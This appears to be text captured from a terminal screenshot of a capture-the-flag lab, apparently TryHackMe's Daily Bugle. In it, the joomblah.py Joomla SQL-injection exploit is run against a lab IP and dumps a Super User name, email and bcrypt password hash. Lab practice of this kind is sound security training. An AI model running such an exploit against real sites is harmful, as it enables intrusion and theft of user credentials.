 debian PWSH
Zellij (erudite-mouse) Tab #1 (FULLSCREEN) Alt <[]> HORIZONTAL
leo@HACK: ~/SecLab/dailybugle SCROLL: 0/1468
┌──(leo㉿HACK)-[~/SecLab/dailybugle]
└─$ vim joomblah.py
┌──(leo㉿HACK)-[~/SecLab/dailybugle]
└─$ python3 joomblah.py http://10.10.220.38
/home/leo/SecLab/dailybugle/joomblah.py:160: SyntaxWarning: invalid escape sequence '\ '
logo = """
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session
┌──(leo㉿HACK)-[~/SecLab/dailybugle]
└─$
Ctrl g UNLOCK Alt + <n> New Pane <←↓↑→> Change Focus <f> Floating